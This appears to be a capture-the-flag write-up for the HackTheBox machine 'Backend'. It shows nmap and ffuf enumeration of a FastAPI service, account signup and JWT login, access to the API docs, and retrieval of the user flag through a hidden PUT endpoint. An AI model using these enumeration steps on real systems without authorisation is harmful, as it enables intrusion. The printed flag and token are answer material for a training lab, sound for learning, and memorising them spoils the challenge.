| Name | Backend |
|---|---|
| OS | Linux |
| RELEASE DATE | 12 Apr 2022 |
| DIFFICULTY | Medium |
Port Scan
IP: 10.10.11.161
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
nmap -p 22,80 -oN script.nmap -sVC 10.10.11.161
PORT STATE SERVICE VERSION [34/259]
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
| 256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_ 256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
80/tcp open http uvicorn
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| content-type: text/plain; charset=utf-8
| Connection: close
| Invalid HTTP request received.
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| date: Fri, 15 Apr 2022 07:12:31 GMT
| server: uvicorn
| content-length: 22
| content-type: application/json
| Connection: close
| {"detail":"Not Found"}
| GetRequest:
| HTTP/1.1 200 OK
| date: Fri, 15 Apr 2022 07:12:20 GMT
| server: uvicorn
| content-length: 29
| content-type: application/json
| Connection: close
| {"msg":"UHC API Version 1.0"}
| HTTPOptions:
| HTTP/1.1 405 Method Not Allowed
| date: Fri, 15 Apr 2022 07:12:26 GMT
| server: uvicorn
| content-length: 31
| content-type: application/json
| Connection: close
|_ {"detail":"Method Not Allowed"}
|_http-title: Site doesn't have a title (application/json).
|_http-server-header: uvicorn
80 HTTP
The server header shows that this is a uvicorn application. A quick google search teaches us that it is a ASGI (Asynchronous Server Gateway Interface) web server written in python. nmap identifies that this server is returning a content type of content-type: application/json meaning that this is probably a web API.
Taking a look at the webpage it returns UHC API Version 1.0
Fuzzing The API
There are a few tools that we can use to fuzz this API but first, we have to have an endpoint to attack. ffuf is a great tool to fuzz out files and directories from a webserver.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/htb/backend]
└─$ ffuf -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -u http://10.10.11.161/FUZZ -c
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.11.161/FUZZ
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
docs [Status: 401, Size: 30, Words: 2, Lines: 1]
api [Status: 200, Size: 20, Words: 1, Lines: 1]
We learn of /api and going there returns an endpoint of v1, so next, we will try /api/v1. This gives us two more endpoints, user and admin. On /api/v1/admin we get a response code of 307 Temporary Redirect and “Not authenticated”, on /api/v1/user we get 404 “Not Found”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/htb/backend]
└─$ curl -i -s -k -X $'GET' \
-H $'Host: 10.10.11.161' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \
$'http://10.10.11.161/api/v1/user'
HTTP/1.1 404 Not Found
date: Fri, 15 Apr 2022 19:53:04 GMT
server: uvicorn
content-length: 22
content-type: application/json
Connection: close
{"detail":"Not Found"}
┌──(kali㉿kali)-[~/htb/backend]
└─$ curl -i -s -k -X $'GET' \
-H $'Host: 10.10.11.161' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \
$'http://10.10.11.161/api/v1/admin'
HTTP/1.1 307 Temporary Redirect
date: Fri, 15 Apr 2022 19:53:19 GMT
server: uvicorn
location: http://10.10.11.161/api/v1/admin/
Transfer-Encoding: chunked
Connection: close
We now have two endpoints that we can now try to fuzz. While trying to fuzz some parameters, GET was not yielding any results. After changing the method to POST we can see three more endpoints.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/htb/backend]
└─$ ffuf -X POST -w /opt/SecLists/Discovery/Web-Content/common.txt -u http://10.10.11.161/api/v1/user/FUZZ -c -fc 404,405 -mc all
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : POST
:: URL : http://10.10.11.161/api/v1/user/FUZZ
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response status: 404,405
________________________________________________
cgi-bin/ [Status: 307, Size: 0, Words: 1, Lines: 1]
login [Status: 422, Size: 172, Words: 3, Lines: 1]
signup [Status: 422, Size: 81, Words: 2, Lines: 1]
:: Progress: [4711/4711] :: Job [1/1] :: 213 req/sec :: Duration: [0:00:20] :: Errors: 0 ::
We can take a look at the response from /api/v1/user/signup in burp
The response is telling us that we are missing a field value. We can add some json data to post and change the Content-Type to application/json because that seems to be what this python web server is using.
We now have a new error saying we are missing an email and password field. We will update our request with an email and password and once we send it we get a 201 Created
If we remember back to our ffuf results there was a /login endpoint. Let’s try our newly created account. But as we can see it does not work
There is a chance this endpoint wants the Content-Type to be application/x-www-form-urlencoded. So let’s try sending our login via that.
We get a 200 OK and a access_token
Let’s try to use this token on 10.10.11.161/docs and add the Authorization: bearer header
For some reason burp got stuck on “waiting” and I never got a response.
I had to install a firefox plugin called simple-modify-headers. I had to play around with this for a little bit but here is the configuration I used
- Url Patterns* :
http://10.10.11.161/* - Action
Add - Header Field Name
Authorization - Header Field Value
bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUwNzQ4NTQ2LCJpYXQiOjE2NTAwNTczNDYsInN1YiI6IjIiLCJpc19zdXBlcnVzZXIiOmZhbHNlLCJndWlkIjoiYTA5MjBkM2EtMDA1Mi00YmFhLWFmZDgtMDAzYmRjYzgzMjRlIn0.zB8A3ObSZPuaDqdf9X2kdGcRjzIIJiSWl2IX_40zNIQ - Comment
t - Apply on
Request
Once that is all configured go to /http://10.10.11.161/docs and we are brought to the “FastAPI” documentation page
Burp Fix
I was able to get burp to work but I had to have 2 enters after the last character of the JWT token
User Flag
Reading the documentation there is an API endpoint to get the user flag. It requires the PUT method
1
2
3
┌──(kali㉿kali)-[~/htb]
└─$ curl http://10.10.11.161/api/v1/user/SecretFlagEndpoint -X PUT
{"user.txt":"be79b4a8c3f49e41a6026bd81439bb38"}
